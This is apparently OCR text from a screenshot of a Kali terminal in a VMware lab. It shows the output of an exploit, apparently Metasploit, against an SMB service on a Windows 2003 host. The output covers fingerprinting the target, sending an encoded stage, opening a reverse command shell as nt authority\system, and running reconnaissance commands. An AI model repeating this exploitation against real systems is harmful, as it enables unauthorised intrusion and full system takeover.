 VMW-L-Kali - VMware Remote Console
VMRC
Applications Places Terminal Wed 17:01 1
Terminal
File Edit View Search Terminal Help
[*] 192.168.2.119:445 - Automatically detecting the target...
[*] 192.168.2.119:445 - Fingerprint: Windows 2003 R2 - Service Pack 2 - lang:Unknown
[*] 192.168.2.119:445 - We could not detect the language pack, defaulting to English
[*] 192.168.2.119:445 - Selected Target: Windows 2003 SP2 English (NX)
[*] 192.168.2.119:445 - Attempting to trigger the vulnerability...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.2.119
[*] Command shell session 1 opened (192.168.2.121:35203 -> 192.168.2.119:4444) at 2016-08-10 17:00:57 -0500
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>hostname
hostname
vmw-l-03r2
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>netstat -ano
netstat -ano
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 668
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 420
TCP 192.168.2.119:139 0.0.0.0:0 LISTENING 4
TCP 192.168.2.119:4444 192.168.2.121:35203 ESTABLISHED 788
UDP 0.0.0.0:445 *:* 4
UDP 0.0.0.0:500 *:* 420
UDP 0.0.0.0:4500 *:* 420
UDP 127.0.0.1:123 *:* 772
UDP 192.168.2.119:123 *:* 772
UDP 192.168.2.119:137 *:* 4
UDP 192.168.2.119:138 *:* 4
C:\WINDOWS\system32>shut
Start Select Command Pro... 5:03 PM